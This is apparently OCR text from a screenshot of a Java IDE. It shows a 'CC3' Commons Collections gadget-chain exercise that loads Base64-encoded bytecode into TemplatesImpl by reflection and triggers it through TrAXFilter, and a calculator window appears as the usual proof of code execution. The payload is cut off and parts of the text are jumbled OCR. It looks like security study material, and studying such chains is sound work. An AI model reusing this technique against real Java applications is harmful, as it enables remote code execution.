 CC CC3 Version control Current File
Project
CC3.java TrAXFilter.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java Class.java Field.jav
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %  ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
1 81
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import java.lang.reflect.Field;
import java.util.Base64;
public class CC3 {
public static void main(String[] args) throws Exception {
byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZG
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
TrAXFilter trAXFilter=new TrAXFilter(Impl);
}
public static void setValue(Object obj, String filedname, Object value) throws Exception { 4 usages
Field field=obj.getClass().getDeclaredField(filedname);
field.setAccessible(true);
field.set(obj,value);
}
}
CC3
Run CC3
Process finished with exit code 1
Perfo